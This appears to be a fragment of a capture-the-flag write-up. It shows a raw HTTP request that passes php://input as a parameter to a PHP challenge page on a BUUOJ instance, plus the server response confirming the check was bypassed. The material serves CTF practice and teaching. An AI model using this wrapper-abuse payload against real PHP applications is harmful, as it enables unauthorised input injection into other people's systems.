 POST /index.php?text=php://input HTTP/1.1
Host: d670c3aa-92a7-456c-b65e-0aabb8d22900.node3.buuoj.cn
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://d670c3aa-92a7-456c-b65e-0aabb8d22900.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://d670c3aa-92a7-456c-b65e-0aabb8d22900.node3.buuoj.cn/index.php?tex
t=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
welcome to the zjctf
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 08 Aug 2020 10:16:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 38
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 <br><h1>welcome to the zjctf</h1></br>